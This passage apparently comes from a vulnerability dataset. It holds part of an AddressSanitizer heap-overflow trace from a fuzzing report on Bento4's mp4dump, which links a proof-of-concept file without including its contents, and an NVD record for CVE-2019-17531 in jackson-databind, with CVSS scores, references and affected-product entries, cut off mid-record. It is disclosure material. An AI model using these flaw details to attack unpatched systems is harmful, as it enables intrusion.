#7 0x4d3dae in AP4_Atom::Inspect(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4Atom.cpp:263
#8 0x58b005 in AP4_AtomListInspector::Action(AP4_Atom*) const /src/bento4/Source/C++/Core/Ap4Atom.h:530
#9 0x58b005 in AP4_List<AP4_Atom>::Apply(AP4_List<AP4_Atom>::Item::Operator const&) const /src/bento4/Source/C++/Core/Ap4List.h:353
#10 0x58b005 in AP4_ContainerAtom::InspectChildren(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:220
#11 0x58b005 in AP4_ContainerAtom::InspectFields(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:210
#12 0x4d3dae in AP4_Atom::Inspect(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4Atom.cpp:263
#13 0x58b005 in AP4_AtomListInspector::Action(AP4_Atom*) const /src/bento4/Source/C++/Core/Ap4Atom.h:530
#14 0x58b005 in AP4_List<AP4_Atom>::Apply(AP4_List<AP4_Atom>::Item::Operator const&) const /src/bento4/Source/C++/Core/Ap4List.h:353
#15 0x58b005 in AP4_ContainerAtom::InspectChildren(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:220
#16 0x58b005 in AP4_ContainerAtom::InspectFields(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:210
#17 0x4d3dae in AP4_Atom::Inspect(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4Atom.cpp:263
#18 0x58b005 in AP4_AtomListInspector::Action(AP4_Atom*) const /src/bento4/Source/C++/Core/Ap4Atom.h:530
#19 0x58b005 in AP4_List<AP4_Atom>::Apply(AP4_List<AP4_Atom>::Item::Operator const&) const /src/bento4/Source/C++/Core/Ap4List.h:353
#20 0x58b005 in AP4_ContainerAtom::InspectChildren(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:220
#21 0x58b005 in AP4_ContainerAtom::InspectFields(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:210
#22 0x4d3dae in AP4_Atom::Inspect(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4Atom.cpp:263
#23 0x58b005 in AP4_AtomListInspector::Action(AP4_Atom*) const /src/bento4/Source/C++/Core/Ap4Atom.h:530
#24 0x58b005 in AP4_List<AP4_Atom>::Apply(AP4_List<AP4_Atom>::Item::Operator const&) const /src/bento4/Source/C++/Core/Ap4List.h:353
#25 0x58b005 in AP4_ContainerAtom::InspectChildren(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:220
#26 0x58b005 in AP4_ContainerAtom::InspectFields(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:210
#27 0x4d3dae in AP4_Atom::Inspect(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4Atom.cpp:263
#28 0x43f769 in main /src/bento4/Source/C++/Apps/Mp4Dump/Mp4Dump.cpp:350
#29 0x7f160934782f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#30 0x4434e8 in _start (/src/aflbuild/installed/bin/mp4dump+0x4434e8)
0x611000009d76 is located 0 bytes to the right of 246-byte region [0x611000009c80,0x611000009d76)
allocated by thread T0 here:
#0 0x7f1609d226b2 in operator new[](unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x996b2)
#1 0x536f2f in AP4_DataBuffer::ReallocateBuffer(unsigned int) /src/bento4/Source/C++/Core/Ap4DataBuffer.cpp:210
#2 0x536f2f in AP4_DataBuffer::SetDataSize(unsigned int) /src/bento4/Source/C++/Core/Ap4DataBuffer.cpp:151
SUMMARY: AddressSanitizer: heap-buffer-overflow /src/bento4/Source/C++/Core/Ap4Atom.cpp:974 AP4_PrintInspector::AddField(char const*, unsigned char const*, unsigned int, AP4_AtomInspector::FormatHint)
Shadow bytes around the buggy address:
0x0c227fff9350: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff9360: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff9370: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff9380: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff9390: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c227fff93a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00[06]fa
0x0c227fff93b0: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c227fff93c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c227fff93d0: 00 00 00 00 00 00 00 00 fa fa fa fa fa fa fa fa
0x0c227fff93e0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c227fff93f0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==4107==ABORTING
```
### others
from fuzz project pwd-bento4-mp4dump-02
crash name pwd-bento4-mp4dump-02-00000029-20190811.mp4
Auto-generated by pyspider at 2019-08-11 11:06:47
please send email to teamseri0us360@gmail.com if you have any questions.
[poc2.tar.gz](https://github.com/axiomatic-systems/Bento4/files/3640452/poc2.tar.gz)
|
A heap-buffer-overflow was discoverad in AP4_PrintInspector::AddField at Ap4Atom.cpp-974
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/431/comments
| 0
|
2019-09-23T02:19:02Z
|
2019-10-08T05:15:57Z
|
https://github.com/axiomatic-systems/Bento4/issues/431
| 496,867,352
| 431
| 799
|
CVE-2019-17531
|
2019-10-12T21:15:08.570
|
A Polymorphic Typing issue was discovered in FasterXML jackson-databind 2.0.0 through 2.9.10. When Default Typing is enabled (either globally or for a specific property) for an externally exposed JSON endpoint and the service has the apache-log4j-extra (version 1.2.x) jar in the classpath, and an attacker can provide a JNDI service to access, it is possible to make the service execute a malicious payload.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:4192"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0159"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0160"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0161"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0164"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0445"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/2498"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/b3c90d38f99db546de60fea65f99a924d540fae2285f014b79606ca5%40%3Ccommits.pulsar.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r1b103833cb5bc8466e24ff0ecc5e75b45a705334ab6a444e64e840a0%40%3Cissues.bookkeeper.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r392099ed2757ff2e383b10440594e914d080511d7da1c8fed0612c1f%40%3Ccommits.druid.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/rf1bbc0ea4a9f014cf94df9a12a6477d24a27f52741dbc87f2fd52ff2%40%3Cissues.geode.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/12/msg00013.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://medium.com/%40cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20191024-0005/"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com//security-alerts/cpujul2021.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuapr2020.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2020.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujul2020.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:4192"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0159"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0160"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0161"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0164"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0445"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/2498"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/b3c90d38f99db546de60fea65f99a924d540fae2285f014b79606ca5%40%3Ccommits.pulsar.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r1b103833cb5bc8466e24ff0ecc5e75b45a705334ab6a444e64e840a0%40%3Cissues.bookkeeper.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r392099ed2757ff2e383b10440594e914d080511d7da1c8fed0612c1f%40%3Ccommits.druid.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rf1bbc0ea4a9f014cf94df9a12a6477d24a27f52741dbc87f2fd52ff2%40%3Cissues.geode.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/12/msg00013.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://medium.com/%40cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20191024-0005/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com//security-alerts/cpujul2021.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuapr2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujul2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2020.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7036DA13-110D-40B3-8494-E361BBF4AFCD",
"versionEndExcluding": "2.6.7.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5F83B193-74CF-459A-8055-AE0F033D5BCB",
"versionEndExcluding": "2.8.11.5",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.7.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "18324CA7-89A0-4212-B603-E9C3DD998219",
"versionEndExcluding": "2.9.10.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.9.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:jboss_enterprise_application_platform:7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "0C3AA5CE-9ACB-4E96-A4C1-50A662D641FB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:jboss_enterprise_application_platform:7.3:*:*:*:*:*:*:*",
"matchCriteriaId": "B4911A72-5FAE-47C5-A141-2E3CA8E1CCAB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_server:6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9BBCD86A-E6C7-4444-9D74-F861084090F0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_server:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "51EF4996-72F4-4FA4-814F-F5991E7A8318",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_server:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B0FEFCDD-A212-4525-B449-2C4A00A0D2E9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C2BEE49E-A5AA-42D3-B422-460454505480",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "F4FF66F7-10C8-4A1C-910A-EF7D12A4284C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "35AD0C07-9688-4397-8D45-FBB88C0F0C11",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "8972497F-6E24-45A9-9A18-EB0E842CB1D4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.6.1:*:*:*:*:*:*:*",
"matchCriteriaId": "400509A8-D6F2-432C-A2F1-AD5B8778D0D9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.6.2:*:*:*:*:*:*:*",
"matchCriteriaId": "132CE62A-FBFC-4001-81EC-35D81F73AF48",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "282150FF-C945-4A3E-8A80-E8757A8907EA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.7.1:*:*:*:*:*:*:*",
"matchCriteriaId": "645AA3D1-C8B5-4CD2-8ACE-31541FA267F0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "AB9FC9AB-1070-420F-870E-A5EC43A924A4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_billing_and_revenue_management:7.5.0.23.0:*:*:*:*:*:*:*",
"matchCriteriaId": "790A89FD-6B86-49AE-9B4F-AE7262915E13",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_billing_and_revenue_management:12.0.0.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "E39D442D-1997-49AF-8B02-5640BE2A26CC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_calendar_server:8.0.0.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "559579F1-3975-45C5-9F62-2F0A5AF13E84",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_calendar_server:8.0.0.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "50882F8D-9740-4CC0-B2C6-CCE4F6D90C7C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_cloud_native_core_network_slice_selection_function:1.2.1:*:*:*:*:*:*:*",
"matchCriteriaId": "ADE6EF8F-1F05-429B-A916-76FDB20CEB81",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_evolved_communications_application_server:7.1:*:*:*:*:*:*:*",
"matchCriteriaId": "987811D5-DA5E-493D-8709-F9231A84E5F9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:global_lifecycle_management_nextgen_oui_framework:12.2.1.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "08A37FE9-B626-48C3-8FE0-D4F1A559E0B8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:global_lifecycle_management_nextgen_oui_framework:12.2.1.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "6495B29F-3DA2-4628-9CC0-39617871F3AD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:global_lifecycle_management_nextgen_oui_framework:13.9.4.2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "5A6FFB5C-EB44-499F-BE81-24ED2B1F201A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:goldengate_application_adapters:19.1.0.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "E7BE0590-31BD-4FCD-B50E-A5F86196F99E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:jd_edwards_enterpriseone_orchestrator:9.2:*:*:*:*:*:*:*",
"matchCriteriaId": "989598A3-7012-4F57-B172-02404E20D16D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:jd_edwards_enterpriseone_tools:9.2:*:*:*:*:*:*:*",
"matchCriteriaId": "41684398-18A4-4DC6-B8A2-3EBAA0CBF9A6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_gateway:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3C209FAC-B7DE-42DC-AC9C-BD3ADA44D0B7",
"versionEndExcluding": null,
"versionEndIncluding": "17.12.6",
"versionStartExcluding": null,
"versionStartIncluding": "17.7",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_gateway:*:*:*:*:*:*:*:*",
"matchCriteriaId": "597495A7-FE17-4B31-804D-B28C2B872B4D",
"versionEndExcluding": null,
"versionEndIncluding": "18.8.8",
"versionStartExcluding": null,
"versionStartIncluding": "18.8.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_gateway:16.1:*:*:*:*:*:*:*",
"matchCriteriaId": "DADAD14D-4836-4C74-A474-B8A044EED2EB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_gateway:16.2:*:*:*:*:*:*:*",
"matchCriteriaId": "0513B305-97EF-4609-A82E-D0CDFF9925BA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_gateway:19.12.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B201A85E-1310-46B8-8A3B-FF7675F84E09",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_merchandising_system:15.0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "E7C9BB48-50B2-4735-9E2F-E492C708C36D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_merchandising_system:16.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A848888-0A4A-4B6D-8176-9A2685B37AC2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_merchandising_system:16.0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "F8383028-B719-41FD-9B6A-71F8EB4C5F8D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_sales_audit:14.1:*:*:*:*:*:*:*",
"matchCriteriaId": "7DA6E92C-AC3B-40CF-96AE-22CD8769886F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:siebel_engineering_-_installer_\\&_deployment:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A83C7FAE-9848-427E-88F8-BFA24134A84B",
"versionEndExcluding": null,
"versionEndIncluding": "2.20.5",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:trace_file_analyzer:12.2.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "EDB52969-7705-47CF-BD55-5632C56A7FD1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:trace_file_analyzer:18c:*:*:*:*:*:*:*",
"matchCriteriaId": "67107890-A521-47E7-BC10-00635C85BEC4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:trace_file_analyzer:19c:*:*:*:*:*:*:*",
"matchCriteriaId": "9B3C1811-E651-4975-A1AE-BCE3377D51A0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:webcenter_portal:12.2.1.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D6A4F71A-4269-40FC-8F61-1D1301F2B728",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:webcenter_portal:12.2.1.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "5A502118-5B2B-47AE-82EC-1999BD841103",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:webcenter_sites:12.2.1.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D551CAB1-4312-44AA-BDA8-A030817E153A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:webcenter_sites:12.2.1.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "174A6D2E-E42E-4C92-A194-C6A820CD7EF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:weblogic_server:12.2.1.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F14A818F-AA16-4438-A3E4-E64C9287AC66",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:weblogic_server:12.2.1.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "4A5BB153-68E0-4DDA-87D1-0D9AB7F0A418",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
